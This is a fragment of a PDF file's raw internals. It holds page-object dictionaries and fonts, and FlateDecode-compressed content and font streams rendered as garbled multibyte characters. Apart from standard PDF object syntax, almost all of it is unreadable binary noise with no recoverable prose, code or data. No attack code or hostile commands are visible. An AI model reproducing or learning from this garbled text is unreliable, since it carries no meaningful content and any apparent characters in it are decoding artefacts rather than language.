endstreamendobj9 0 obj<</Contents 10 0 R/CropBox[0.0 0.0 612.0 792.0]/MediaBox[0.0 0.0 612.0 792.0]/Parent 304 0 R/Resources<</Font<</T1_0 335 0 R/T1_1 333 0 R/T1_2 337 0 R>>>>/Rotate 0/StructParents 5/Tabs/S/Type/Page>>endobj10 0 obj<</Filter/FlateDecode/Length 2440>>stream
H墱WYo鉌~鳢鐶0i瞴A {茓x眘 戳倴%彶�(X�賒穌c6OⅩㄣg棌胒�-篌�椕�-刊钐忖�嘅咙~qu�iy�&段揥餶盛M�,3m橳u堇眔O访雫e.髅暄\涕咦額畴哅�3奎r躐�9粯gMMf骐�4IS鳻忘�4IZ�85)鍀毚�4皈1髧撑靤�'崣趸�(ΟM斮臍貯~桻\%=F柗c浽f� 鲓耵踯虇℉Xepwg:<霠&藪烫L酐鼰g1ZㄅZ紭]Fq�w�7t2x U庍wg�8�罵,牤O炆∨熳(+Pb噿寥�.j褮�漐睋;�"Cg2<f綟q�{舄5抄锚e埲拮佬&眅!v大8<q撛mfb€賄蠩 鯛$E�6A ^A€揿�料[眊�;獰唰�"€膀,gこ敃ōl﹁�椽�Ed���*jP﹣堊堁vQ;榑R咲�徝悯
堡�1rl�儨'>~嫅塑)禗�)燬6牷q殈猕L茏D�$丫€KX€欅�-�法�v腀B人4K鵛&mSJ滙Lq超�`鳞供�誀�矰@�冱7@哜脶S騣8t愃鎽覧枱袯镍�(�U�)<=4�.馸伇K衤=ㄉ芸�5俾bJD�"2�砄焸釶�(+€J耴m襐Lv鬠 虯捂Pc�誵N< 緜螓�	TC蒚昲�8%瘃臄奡╰G6=%父ec祦l纤隣如_眘|鷓��&煃_�瑝E�
R�1U�5褊j餠D缊鷆鵐鬖;�5藶)c?颤�杛谌飛^皮j�(Cb�.3>i8D劙�1�zI碣@�俞昷捰S艠繍驻z跫�/#'�"Wl3r�7ue朣皆�(VF鞡顝-鵾郲b词�&#雛�5
�-４RK5昃浓I酳`4^
�%e 誈揳},绬奱K箂鮔��%祅譼襭鰘I~魭覠考a胬�9蔅匘0�%祥
隓�!�,#DA�緌�6�3Jn胐釖鋖E�/迊茪┹蓒qP�8廼Y�0;州�沽螝c$�:W籟靺�3藏泀箁N-�ET嫾^屧]政洛�瑬J���w婹� 硶 麹蹶榏罰vY�4�.M鳱壗`K-'洘犁掲掝>�Y`)�)&�.gvJJ;⒆糝3屜;J$n[腾K鶟T�Go酵暀h.葆g'[XB��鳃�)+'z�€2��$�昿眜}蹾~蚛'搔澞r'Q鲟FF4冭<��6鏥��&`s�!娚�9uOX郭侰||︸蒵�犝緑髈沘歒頇	O长��*绡�9走%�~毫€YZ皀鲉刽绥 瘱橊�>kO糍X嗶榇n7饇耲㈱E�)&9牾n$呛懘前-�欴厱{!�)`绢眫嫅灴3?跑十蟕zW+�#9FJ$	�3檏赗荷響繀瘮u鯋榜岱�z屮U櫗敪锬Y∪���|s~B�$淊7>J璅炍X槷覤C蒂	嬣絰c�?s蒂h汴{m4隝\睮D賕磔^(�圀瘳€v^鉚螚闷�勀.渄�'唉t� 圇n6v衑彀胃4S瓒X�J铇4睋缵诀黮殇兀�4喘p�6帘Aja孨L�鎓侧h鳨w`恦傒��=w擤p掫俵槵.梤/�2xmU.楌滻抜�6hHN�7RQ爊郂F溁C,阷`B佅峃.醫-i谗t 绉,?蠌~椴粹毟曓w0*.J掞M獣凷Z	Q伕@�#薘~{袨yA嫮�&疨蕣Q蝸��'>B`�-伙秓N�OY敋吧�
@鮇7鮈腔�洌琭NM_2Z*跮柴茄	)i?`郜'�蝡{Fh琩桱橶[Y暏璑鏾S�!銎d耢�伽{x0�h)чE7\鷕△�>さeL�3諞锛h�(鵸%覅軒F餥�癚盀e覭冃+E亯芙豊蠤莲�)�.fk崷誻�<h籃躵y縔崼@�袈彮祰黇h苃罟vm<D鸓歘 nB枳�!,潝q<〔�)�?E琴G瀈A瀦閣:汷劖魍c瑟G�Umq鄌F€_|鐬褅仙錿鲵(�肼o荅濼U� v"�(r姑�"�兂觵E租^iY�%額陦�&L
佉轠筩%蒃)疝堏%鄎u巹n�騩錺楝r8	螩'�兽聴ND铴鼖蜪脊 趓>�3	$瘲y茟筄�"I覯V%熔摃%6魯秕劍﨏F巤fL�曈~. �?溧q谭6噗6譀��oQ*xR竌謬,l椕墛�7�銤鋝頏瀐� T8QAHzI�:磆P\u飨hD7榡Ａ觛熾泾t儢c/琾R/n�
噲�1�?>瘘璘~4晕蛺Q�O~镄舚鯪軽:o淵榆|A鲙F乥傶7V1$
�]鏕晭8曌驑 飢iy瘂繠覰�?}0g左晨 �9�
endstreamendobj11 0 obj<</Annots 35 0 R/Contents 12 0 R/CropBox[0.0 0.0 612.0 792.0]/MediaBox[0.0 0.0 612.0 792.0]/Parent 304 0 R/Resources<</ExtGState<</GS0 331 0 R>>/Font<</C2_0 40 0 R/T1_0 333 0 R/T1_1 335 0 R/T1_2 337 0 R/T1_3 41 0 R/T1_4 46 0 R/TT0 341 0 R>>/ProcSet[/PDF/Text/ImageC]/XObject<</Im0 322 0 R>>>>/Rotate 0/StructParents 6/Tabs/S/Type/Page>>endobj12 0 obj<</Filter/FlateDecode/Length 5581>>stream
H墧WYs跢~绡楪⑹€0冔旿暜内貛b眏穿-妱$瓻@!)生髹玎i'z魌黥聃�'成疡f泛�/v妲煄巜基饩^氹鹔�<:9i繖k缫�(蚵鋏e檘I昳闘�(塢	扺O7蛔勤}ㄧ藌c巉暨妩n仗w1?|rvj&G3豖3粷TQ暃06薄_五Q殮紃Q湚賨25领擉Ox陘�'韓桩涧I^E<M杺e�,J猙噫/m畸憶栞專8vf�0蜚艛� 9N恳矆庖鋊菥�q敊閏`闳�3L嵊�颞2�韭cX嘷WAhＢL�e敋┝�9<w�#-m痃靇摌@銀敃.%@钖U	潔�璧U妭子螦�.赐2樽
�;3菔s�9氎�?�絑霉磽n骧>1覿悽�*��6f巖�蘕嫹3�奻(:�"	�"4P*�+B子�%U郉哊l鍭呏而!Op~]�%极Eg-咊a裑�R疣cQq2轧:r磳\桛 鄀TT�^T祀%�m亼�<�龏聞7O肜桒��)癙�拪黟 yCnad  l軖耠罼喼矐镬0�3S�3妦攇J擝法�獉鄴3w鮚]� G銟�0蠴c/eS�/Ul(�0�昬赱騿祓x'鹀湼嘟頟妩镝_
▏澳e�<�'€髯勎�)[  剠E港該�>齴浕�繓���?�+j堘/)�/穎睘]琧s諲�19�;]鈋>漗渷��9�3
z娧€Q 銦�,糟锹寔岥氡期テ藏0K歆B ,E゜崪4au'@軇螂�%敄陾F萊`屡虰偉V�	ǖ栆?+ 倲:A�gWk�4姻#9�瓇廢�終6觰b\霓�3�5n僾A閚寑怘雴e劭|!znm mP"�桡:�儭px'騒.r蓭�0€�=素濁c$�0o豶<劵翰ZW]�<磩€k.�1貣澌壧墪啍3$頬嘧斢�4o+蚮w翺驄_c禵歰鏖�}溇}宝鬥无茏T蒄工緻瘁邭B彇话6 �/XC繎饹(}扗偠7�1s進€;@TǒG��:+瑅踬<+0@票_颁a劽鉜ZF?營笲釋騡﹋�X霶:壟opP[/ナ0避W}VlY,界!軟v㎞粩л餇芉�!艝9MN宭Vh娎鰖uH,埫丟U橧�油謧C让猶~�:脤驏B鱓鉏G 癏弃醥%毜镭鮠3柵.挘f脤A^?c�1頪峾�鉇l擰愎驣\�. j m叡頓M鰩+B淦�哾\缮炌`�*敮巡P8`�i7蒸晫��i鏛F�=褋w-ˋ,�1Q詉�%�Pe砧\IO淃檱DxW撪襊�1餢追iv髀鵛�<n8喪蹁唯嶘�4|�/<B夅鬓=p|j-衿臇v芕牰勵┞漥T丗|7vQ縧�q赠(v噟饱�ァ!�m胕\�'���:j5P愶�緁€(�O��nf\痙4鬄騚汭RP�2貫羨藼�1�}橕庢燝捔� |虞бoO葎�'e>筻��;mD:QΗd4韦�+轐凚)灞R��镼韋.W闥�T粗�7XL�#� h娝1r狦桌よhP"YK"�嵾�,{�-�肩5翶eY咠� �f� 
V<�r牾P豠伤*u"�櫢鐇袈帊/蒱KOL]贮功�4蕩菓烛u�z�
昨Yr啕"意^.}仼⒔瓰v O#:w�:z��S暓儢賎[哪�*瀕2硹挳�08瓬�7S6匢�Z繃W孷7y蛨�:せ覽��L崵彃嫹箰Jdt論飔P崓�鞊糫鲅费o;舾N��銎�[纓>^Zz昺7檺忥�f钉爰�-STΞX�0�5w鰘�2躤4xu6�/,oo讓焼;V�:额） �H�p�?喂 醨!僄R>/瑇煊l壌J橤弊鷌蒼嫽"臒D�"�v伹椗[f隽zj桍隥矻{厪U釆�*咃
�w=?舑侹稳mxs�;^~|&秬q箞0MGz鑽鐻6與z逢�'LU绘m铡鶆UU鰐鼏_鄖嵬鼕Z1�'�5満@i+9:au酈w�3托o<鯡,C鋉&紷]�朄唻rO聹OX�	密渚苨蕭淕l佩�G4m粧堚�-撠uN\Ｏ��8�,qRo憨蠇#	p摝`6鎵嘺僪} *5荝�!Eq┩)鰓):鬄.�0�[Y烞?蘂2�A�s愼炈糹ni疌 UK孎鯕N4ま徺U$殦颵s哬*x`BTf涉曵R�6K�)倖g鈶0駊岡溧:HF鏀篔�;�辖樓>�椔Bg*V陠�/睦�*婧摇Z畝瑱Hb蓴擽>薙迠蛮历柉a^貗��=;,G瀔Sc笹VY搘┓栾P/9凢4�-萅殄%�皆V谲+褠鬾欝}皉PIFI琥5(圶兴Z畫vQ3\逍剨=�:胅F&(蔱裵J�EhD纣Ro杹b腍M+M+'飝2�
l鷠�*nJ鵚啔候�.*%蜘7渃后龍wde螻:dyC朊)Q劑.:B嗾鶃儃葫ZkIKW.�+e鐩霽匔甂E-}瓊�."V#b�茂J!<:L幊,U繏�#R�1CP/0踢4氖屈襟稯楿A�2�^�(��>M纺瓁邵觐v8{�()ay翳[鎤\衔�uE蟄-�0逺�5鋣 ti閳諷My/朌Z*束~�_Y赟=滾緫|Ny⒓襞W朚�=^渚菥檆�攊E程wTe�僬鷀垓駚gt组众$恇麼"sWK
羛杪鑎鲾鰔GG囃^`8诰囼沄9爃睮�<舯殡S讋娣毥a%yl洛!e'馮*� k莘贶昰3冊^EzH+y渲鲀d'懯兑锴T6�∣�>畾癁1儇厂)�?鞺槽贵扗稔�<�摢腾丗枾6郌o軥�MI案€*i牽焾�%�*I4衧盠23"2�飼 2*�5\悭�/€递痐鈒筎^U�	Q.級勺.垄▃僚Oow�:�2��頉邫辤慔v�Be+	t哪=KWQ簥┾�(c6窞籱Y虐狚F�獸e銐Q夋喗�/蛲喍d�#鎃椱刍滧n鐣黰煦q港嘝P+� �毑0�j ?~贰p膣~�.藩m蘉���+��Μ!侔壏'跗T鐄AGY[ap5�糟譈�禗�/斈u4喸K�2�3桭k�=裆K蘊k*%軍魯n<\�=梓嫭中C|iK鱎辜�(駰囌.$緩飠(t襥u訙謎畑均�浥翟|6刖犥\w轉统僥灏煛|JW朸#據萯斚*)O.橼茯┘謙L3/�狥�T喣騑m碾全�$惭�&孅@�$F:鵙氥�?鼉�澫�b€3#�!f�(錽	┖L鏸C崖Lf�	鰳曒袅o弲k鄹�&坵|婵穤萫郟Y羻;埾笕�;)撆8莲罻�髲jd韊醂;";;壣m�9&閒椥蛕抧N怣寯	幇蹐e蒤f
[\渖��A�>�0氲r€y羭Z�9橞0咑�D4腤P0*d鯲湕G\萶硽▊躏噰�F�鴥俧7#P6�3?&w+灄w鴖�3湆5J绰卟1掘! �=滩+�琢齡8毵涃�?�<俳谶�14冡;;�/喝,�1蓭P�#�#硩鲸$埽S扟嘟u�:��	2ρ�+渌6礣ny�!咢綠薣%趢%%s辫l?n陌s�"頒�.�
S�嚕n)渟�覮��嫀V玷荌刦y熓腢@� 惶螴5�m眔r�]蠊鏍_袕�
4艗謜A']ァH剴椩綐_簽	銡�6�乪�0�)sR謆�QG柤d晭�.争豚xZB澄魈"(択侐�@�T��潽霴�)R;閿琽慥osG鷌�=��5�-2枟蓭v €`,旷=J8嵊綸駷~葷T疣頴X箲lw2<�g掀$�&滎DR髪�	'篦*�sny畏D碼nZ┟\~�}薢 棊K7�)蝼噷嗀僔5攞4yN�熘*酟�瘟[余鈏楡鴫ihJ潌2`z�殓跨Y糰垝Y相鳈O�U顈€>� �	撮缹�?朼,犸毶溼o�&紲竹锭p賛	螖XB!!鸻'瘭篣`#笗u�IH糶+0瑘(p=l8W诇
v歼K綄.1蕖騼麰�€]R:�
�覉N斱eI嘦�!�>ozB�?�%瘱	z^椋	[F"g9�<夷!�(酊K`i槒l碚|fQ6�1$�B#2�:尠7埆浍率窷V薔�&�}跿瀒╳?倎G8QE 蒎�傊妤7�6鳘hsx鋰]	
鈃^鷫i"釠崉?<K�2U棓�%1\鵵!楖]�鯋潕�斜瑦�;�"�锻+鑊�<汉~Q71浩3_{6�_�錝 咫耤_z�![F�-�/h`:尼=男g�K	vf刄�穈砽F6�b&�f蔳睖綩!]�1虜g0蟫Qx[蓡檅駎�m瀳闅�u2龗&逋�蝉聈Κづo5h7鐳7�岔�1-?忰 o"!"1謍A庱D�%葇黟%誧
7,掱抦VF�蕝3�5嚌鯧 ぃ毵+��告w0裫釁�繱簗煉欋q�'�1*B苧Uh氢,糥說�)U�/焤谀菦繨0攤澮�,y哚]�&羗掼稷韶鞛鐬K G R鴮€I�ｔ;齳�う€*i籶5畄fAp�#9х穑榁3ШC奘�/H蔇I&,�謆渔偞諱�03犏浪<G節Y谙qgO╓3/I峾~瀉苬少"j�.l�~振莧�< 9	� �3O铒錣�4T苏癰抍aw|頵5)璳{嬧瑑�7[俘i鯼鸍�9�
�,�: S�/讴椏双煶谾鼛	�<щ1�翶�(壖	r慿鵤璽榅礈S�+淭(鑐"rh;L躍rS8�_鵀皊3硯�+栋�5�1e锽蹍鐉p�*樞楌鴣鋿�2儠[伩�#p�劗欺h兯�(踜睊�
�G}惽�,�账黖^*Y箸6湫k€H畃�渿C爰戛L擣饜�@�.�+朵猬飏潄7<vm�趷胬I斢[攠X毭�鐚鼪l逘+胧�铍鶁CWZ撼O铒耎耻糃OmY愦购D�E埤
6螙K>T,嬐�-磉%H隔�,蔎価捙貝��*G+�*淵Z%麲W能凍-f狂轵m秴掶�>p^�秿7嵾瓇Q捱C�-悼E�1V轘S扈洒�	P$坨OH�,y�7%8~�F滼遃鄁w谬e.煿�艫ｐv{xxV&-醜螡]�嬳,�锃鹴蒝�囤僮惠徯a.�'魗溰QXVJ律]�B鸿�* 俧\惀}蜩y\[3��?鈑
\es�;韖�/�8�;G�淈�6J腻a��(C"B砫樟�BJ嚔Nh儦疐y秛	俦eoK鑿�-*�,矇)2Qv`[t@F*0€葬齙�5担I鞧瀠伩gL腃�9导G?鐂塞儠頌嚞乎聜 イ�5�+5nQ鍪-€��炴� y珷
endstreamendobj13 0 obj<</Filter/FlateDecode/First 5/Length 35/N 1/Type/ObjStm>>stream
h�26U0P�6�4RA
F朏P� B[X€鑈€  嶒r
endstreamendobj14 0 obj<</Annots 36 0 R/Contents 15 0 R/CropBox[0.0 0.0 612.0 792.0]/MediaBox[0.0 0.0 612.0 792.0]/Parent 304 0 R/Resources<</Font<</C2_0 40 0 R/T1_0 335 0 R/T1_1 333 0 R/T1_2 41 0 R/T1_3 46 0 R/T1_4 337 0 R/TT0 341 0 R>>>>/Rotate 0/StructParents 11/Tabs/S/Type/Page>>endobj15 0 obj<</Filter/FlateDecode/Length 5106>>stream
H夓W[o廴~鳢楪坔螎嫚稉E禜Zc韲轊![R]橿�剧6#挗;嫚/}"%螠9s.喵濄髢茫M籞萎Z跤O嘒m;缓^陶裴q佣铜瘌根�.�"范瑪﹔[+铼<莱畆 .郄粎:i谂F炗贄誾之毜z黝�:8<�,擵缢�"/
Ｎ瘮�<獝NMU饹U^贶苗蹆嬌QV鋇M�2]�烻�5Yde^韭c瀒僟W賂鐣殀虰钤D徭瀖f菾擙~儌<烙塑儻髢壥�E觇犈%Sx缓猶崤鋙橢汋<浺�
�7jr/汐lZ鈗浱痃〢痭a熪甞橡�&m嫘烁4靅�畠�v阧岾=.磉阂蔈慽
5秸�
猠雅鋍ι8嵫壨,磠黓�溈]�%謝W嵨j
�)&B７�5む&泞�x逮4p4淦籵<銾瓄?糯釿pH�n穪~�a伦窓癙�拪佛€鮆g毤-牟唏}桫IQ粞QO嶣+X(^埥裳
虯P蓧/媮]6>@c滨#嶣U鑞�:_�髃燙yM长E閌h葸綸鹯捵d[sc讁]r覽e敥�皡y韲蠄煄淁挛鐡_�+�饽D勑y(*UB漈烎SQT�v濦涅0裘鸱�)Po渲毡�?d�k樞郱J}匶鉰
芷P:办T唉�*s参Q+x�1Ｎ澉钭催ク�0嬐忒h逗�M糨ボr瘪z狔.��<`4鷰�'K稼5;熏�3浝狨�	�.qIx崵� E咳b酘
廏e恶'镂?�噢/碉	8O}}��?┻&晦]y颋v%�,鳤�馨o油y1y∮~荴c癪,>椐缜o檾K�v敀;K鮑1t�4罊m!V间櫞觠訫6vv�/��D\L髤罃`�5F濌焕郈0�b揆�]睋磆峽|2戵蠕躲滟輑潨t['w吋=\B叾軻p丷晆塸�鋒(庈礩,倌聩圄r{鷹眃PL€�[煍如�愐gSzV欑xP*棞じ�6�Zf鷴圅漠T殄C&[r^
�?Wt鄛F忉4盬\\b 謭p锨s	佪?鈕Y�#V�%{9剶綍W峎瀷曠蛤�>皂`p池W&☉26队韫R濓k岧鮐飜nA(偯e餻uxwTTzPU偠]W庙@闚摬+�
宰o諰菋鸙敗Zf�%3妩nx邂NtFsb迃�.� &��@A(XLJ膳RQ4犌└重膛d9伮墚簯趭珶瑁妅�;a賊輯`�愎�%漦1�(�(撎砣奛:\w�:澥�-y钭$�%SV%��U�%fG敿�,-2R3a兊j朙応棁宫Y��;驳,�+D妸_	d欶怟	�	砳~�u膭& 4gb| $妼梫�1�	n=DS縐6h;aKc哜墐�'蔧<鐲��f壺����>sAM(s]R澐�2�4�7oE硖逗摬�.Hd邸�=�訑�=粘粚嗂竨桅饴鰚痍篏戂 B�鷈爅姖X�h|@�騑~摢嵽>蹿崄)尝�<s�2袛^庰华#fT鄭圕氛�摬�|1摩芨� u犐$h�$暂"Bgmg屬懚晬~�,jv妢葈#4T衛%朸�$)#tWCF�!殦v�22�/粤p绿嬉嚬@�A饉鸄@宄聃c携=a鯧犨� LV;���;�$H0BD妅鵢�*旄 ]^嬙铎躣:f�.tFP鐉!i�)/Pg镐傖�-@厡～7��5e�?馋A ~禆椚齉◤駸涺�D�榉獩]}7"&}�:LI堒�<鉻�%邼u 袝ぬl'毑奥5S�:屰7� �{ �E楺秡偨穣厜�鴎碗褡;嬓�#褡G鴎�GT� �y�饣x{8w+蓾�6遝VO饼E冫�W霎7 翦*坿Q珷鍳�"賜D洿2�=蒰匞Y芨QI晥L墻㈤�0栃'.猋ā祏x6遝�7榷�*;緹l齼艨毳登�說粵玪�k�l斥�� ぴ善�2XQG颕q缕#蘹-4R!
湾�>餌鴚L	n:!脉刦t鴿A彰�y坯滶嘕肳!z妇e钾闄蔝C筒漈渢_戁�$N氓尊H鄙H#�2承s&1M孃G梱Q欑娙�Q16I`_o?JA溶鲙R鞪悹�h�-昑��芦�	^Ｅ痶熆@Q勢懱设�#�扫�鲅敷泗]濉�-礠鰒�({粈蔣p�0七潽�'oWAl�%�劇乷挿玾蒣爘溂韣�>���%^,q說!貴瀍剦�泝~喀龉v厩Yx鯤蟣镦�.颇沽S綘�灢 v灔,o縲nIA;滜>�9囮N�:r違P踇戶镈滛圷Z誋�-诈嗀琝&UA芕�+�u68m輍y阌當纑\��>羪设�鸿t���>怫)|E嘍Q菁曪�3躬b掆嘈劝碍皽lg蜌鯌?蝞n迗-头�/；氒昢.�1P瑓3打渚�鞂|狡7GX陸7�'鄮h龣╂&禝#预v诤
建�1;鎔埰�E
3	�-塯2c�1a5�躎%東決])!�+ki廽�A侜$睞�?蝣H襷挏s�8(H ]闑€�33h]秆詞|z勴_L豦�;葅1�m刍H攐3�!z1JH迢廐璱<hＹF夯G舒YR瀓j襵栎儤�$E罰~ 勏瓗碟"i紿c��?少褔9�)t溳,##]嬁G6j鱯k邫皶�rQ/jTR>脣耇狇罟�<y"齄*焎伯c幰齩鯥)縂J澜J)?.t�<紘=+ナ怩R�(5�#籽@Q糣J暫+7J獖1淲KO銯剧W魬慲勢~蘼�(釖E�"M.�P 徖@楫_秅祘驅輂輂U�=牚�6BOJ鲴ek囗$'滟蛨�;~钾.�怓蚨PR鹝]>鬶;吏�2萏;椴\P?�7詣螲�罫刃疿�4C苶L/h�:衦朩痎剐s-!榴/皻咙淰�Krh紬5>H , 焑辤�財鷶H.$刣B�?些r0B鏌幡碵鶤阽	g恱i橉,Q�C�Ls菎�OX潣;QoWUǚ﹀nU柣U�rwh"祘6#鑬顬?罿O3.虥6QW3鈺��J`�0蟂追x杀�鰄壇^x�-+恾�=�2珃甎€F蘜�/薪#揽4:�$ｚ^矵簛揖媲盏岠諟笝囗A鉃爛�� #p�=
�91慴阷K_X残蘓� 蛆言鑂撴lp騳�o�(aU蜖dyM挞KS稴�1弃=s!�<虣-x紝<]耝f(QkyL絃/�-,4�焦黬Kg~黙迱猀棗s涒@f聘o倭�秝-nl�2\�4>�9�4�崰吺p�3�.蠴�n!;坎xY"J竇窊厭12賹桐渞昱厛�?�?蠤S�響隇咱t抵嚑!	F4uGe蟇狄w�,p1[趻ze<b冇���伺=?颿'マ�?|\谆浚I=cA窸vG鋣蜦��孾c� 蝟駥縱や3p:�1�/類*U�)鴬錫烩9|�(V痢郶cX6�!砤鍎惚典靜<鑫昹AHЧbN;u{a鷋M鷾LV岜z/�61㈦{E_2oY6J湚� 筑p:
O~)�榄W偕2k靍勼l扻箽D@p鸤&Bp猛龞�G^脇~Z42韴秛�:*j胩s=>莭澒���-撍矗鲪sh謓mr鉡玶cd僜6蛝f摦
S)u孞�=$臤题戚Wl礏nj]擁魾qy碖;�?:姮�
?��"薧摟\�筸圊>泶f辠U趆I肽�Aw�^�;/缐K軲^浈$瑥.氒�愥mT�>�|8龍に糬璆/ピ翴>泹 lTx(�	�,迧�-钴轛怖兛M懆寷�J雵#a蜓/%Y愳<x鼜簀扃柦媦P滱酶�峺:|嬝#)|Hk mㄠ�;蠳�	MKs�(D|# 抟u跳腪{�丗餴姶B酒殍r|tBvqh寧��{ｋ驻q=Js	 緽鴕鴐R	剘>X謮$ V,9C搕�/菋[葏e�蓫�d[鰩�8閫GO鏩mK╞Q�#u債v)侁/Vj��>~�嚧�€扴鰤H瘅滒#4� H�0鎱醂VI昉?`怐铷@R�0�6<M瘎`v$r騍4hko#彅O旉X疃胇僬n檓覜p�I澕y"+d@,鼳>^Z垐 谡]D︼*?U�:GL�;栮臁W�2鋈P�%^叩笥v郎旵靔郎f嫥訠�弛鸻顑9賤c.徎濹噂�cf濳槙Tj�n髏-�<+J�NJ�*>x焗昁�>�A束(乒枀�;6煞游f莫秥fG�/闈鏨坡叉s酕,fdn开s氵 绗<>0_� 渡笡3顕7其I�斷渁�篡D騳�櫛�,橻踕硋�=V鞫KY驍驢釛┞ot&?m�晗鎚丬@L鮜H肭`藮变|
揜�)G\裕'廘�6N鋚鄁=鵆q9襑!齴9【9=釒�NT噴�+嬠耼輼G昄$�&_鶣`浒O捃剕]A�s6h=⒈飝匵:�6摁b8��,�垵殥鵜臲矅药衱�,边c� 鷡垙欓捤�?H蠢洠N
驮H鈕�5/Iz姕衬X��8C�r禖"z.﹁櫶�+觝q繣�,碶鸆妯慊D�*毁鬧挄峛鸗:薯��$涡~蘩 z錼�>-0简蝌朓{y�u垌D郗]P&vR�4﹜M�"�mヌ砐潱捭
]R颗C}g瘫-锥W棘%�螹&LZ'设莇襀峸x塿℅豫�
l贽き$yvWBカˋ辐X1&R#"韉R�9鞅4!﹜发蒪m纟蹹畇蠆瘴黼Ls�*>杅�
4QM9N�覯-2�'3\珪盶��mAG�6�<倆�矶oM錀‘d}洉蠹pbd2銣渔雍�PK�肩剔欳茨瓪ji�0斁緒硷�V蚅<蚟窠	F�!cC蒃渤穹�9槀P*]焔萺堯'勉�&禋鐈{肖栁りb^闁)w悄孞fh垫縰~焘鏃 鮻|
endstreamendobj16 0 obj<</Filter/FlateDecode/First 5/Length 42/N 1/Type/ObjStm>>stream
h�26S0P�62�RA
F骀P�JCiCmUgV` th�
endstreamendobj17 0 obj<</Filter/FlateDecode/Length 3743/Length1 5911>>stream
H墝V}t�蓣fv�$�鵅欗怭H聡 �$唴蛦� $$�._頵@0
D盡酨轵!�癙)`)m橢皼�
E=r鞈樱H)鍼�玆
匍滿垊?z:wg纩罱镙弚哽HD$哋�雳77С鋸|�
璟�y胛€z啊n辄俈	佞1轠鱐懵遮K莥�l6X�:羄$�1]蟼鋧騁宊f<皛槭5'3>埢O=
��蒾皬uK僰D簃�2庬礶隶�7煩咎鳬恩6,痬榰� 膪 �
恟灦A匔荪庝�:農娹IRUI愝&T;釜烉hp穒m1us瑪F:長S潖闠嗷寇嶭傈ん�鬀7�%衏嬐K儝嬴x巛q憛�)8�6湦!(G媦!j浔��-笇訞 冎B3佂绕z烀X%�<仼hu$�瀱}Q�=t	換苨b"~傚`�-蔳!筚鹶炱I�G:�8蒒诽?纼J庒Y4悴:A輨>�)^臿溒?h(犽�髣y吸'��嵐╢z莴鴵绣/�骙骔婊柘�岈O�,�4欵!qH6掐c.3弍�8f帪i<g3+q�-/�鮜Z'41N刡)f*� 9週,��[8媇貗TO玳裇4塖j箎殅Z廠盹�蚾谿\韑,��"~�<�鲺S趇4R1M��龢铱E庿P軕絛蔡晘恔�y邸禣忢宂0送5\K鈿'餔z8�*藽V`5烛賵璍鄹zG�)�7�>e簡V|��	4刬8S!筰
亭'V蠳z潰t捨襲鶭�ＥX1]�u�蹌!"鈹�*QH痋!(徣3騗鶠麫�2E	*嫈�+�Cy_iS綬b*T漣�T鞯飶暸鏆賔mn1�1祌�醠�1報)鏤a!wN喻�箆8�孛党:⒓[竾镶m\�溸G競[竿疟螂K.剩\咔i"�^礀歨+礅:G�S]�,c溼,��*盫l;舗�,Z腅^	S趚%忆DY&g斯r乗)w葪湎�筗Fe媩[J丷�,W�+蹟Q�瀵�%u竄▎�鮿鷨z椭蹡ieE�6Gｃ3GDp饬漁蒊鼥>搳l鐒O$妺碞��("╗�_r�觷b蜄!毭鮗Gi.^桚鍉9缭eT)拴暿N躑逥P媍R╝貼放詂玐襼佤S/T�q�;�9a皰亱bLYb�8eEQl飞辈缿惕€鼣矛t$觰��?燄逇!�7�]睴玷阱Q秠舤 杺锚_ǹ8@S圩�M�6鱎焊揣磸罡欐I苣呜m錭�b&5B駶�%锝拯吇�'铵J4篙U銑/*,�?姹Q#1|匦架�!兛;(;k狛�6鄳圎gfぇヶ臌P熮)武^=�z8�6U憘愲誎殤0攍}窑<階�岴ポm-7雍[嘿r�栴Kw�%9�"邋j^]3螚鑊旀T鴺逺Ⅺ5鉌�"�+賟袚佀�#4oZ}塮P@�カ昝轅	�IL痂炡劶\D橫d蜨�"擹LqF"帪晳x峵侥
翋Y轥峇^狍杁篭\�<!节€>罤螇浝飞肠�<�=頕[dMZ$�%�9闐u '〧�	误2璺|や斑#鯔玦連灱非鼽L靓-�,?��*|鱧]钟镧9x*凨脔f産Yテ弈肯�霷�2辈耆疺鱖捓b丸须脣�6a3]�22芡媲瑞j�*燁2芿掰`I菴蟞|-莪卒錐�)厤鬔頳抸尴詖殁\苘馐ftU柆堲绍��8熚9錥徻|凜鵯茥焫擰�+踩栳	劃栜o╕N]� 巛%罭�-所5,株摦^c�=奕�1�盳念�5�嬨架UQ1^opj颉渒�泸籠�o姾Q屠hu`諜青栥7D酪窜郁漣i氼i簡t钿惆巘}Gv�/儋瘡肪罓~C]邸/�*骧4o8衁鄄猲–熯ル鋵>熖潨葦q-7寮.c鴴%�秞S譊�钍竸碦�樤耵'竆鐮ㄙf崐烤�愑v幂翶
KX�eUs箩刵:捺":m瑘竔c�_硴惜珅�	O`�?2恥緁p钎j!虰(#n豤�We6粊ΩV��8%膃巤2B(*:d胃尟<>:�[㏒�飬頖﨣~跗FQD�7粄慧�?左�M�-G[邾-m暥鬊锸�=�=�"�;幎Z竼�&礏�C╣H€�卋痰s5�'?赵DA�/�1�$
溈�.侸4駬壔锿{箧臀挝螕�6]�)[赌DQX殽H1FK砸:�次篬o簝�9w�7�U+krs�
s�$骸塖7<鷷4i妼e2-�?BzP8I";鞾敟幸咈��騨踵w炙载鶦認f梋藠yxUMu瀙n骅睓檆Gg�<�結勛瘲�`踒飨j乯鼛遦>劾oo>斏躗僟w帒惏5憵s	兒橹��S琥L鷴�甠�"€凲r�"Q懘�桮i絓O外舜�P��↓.撨�3鑋€�@;�Q l �觊C� |蒈煶x�:竘鶄鞏M�l�.裄�"暼,M�篵寞�,� �"薧�+�'�=��"垂�1鬝眛栮噗`貽y鹺仃,ピ$?厁)齶 _a蟺[,>�(sM"���8唨u�,びz��7M迓淮靽齸燡z悉覥慁鴎!嚵=h劘鹺抬c�(﨑[罆鑧孁5M�7�8x�栨�>鰦淄鸲喑
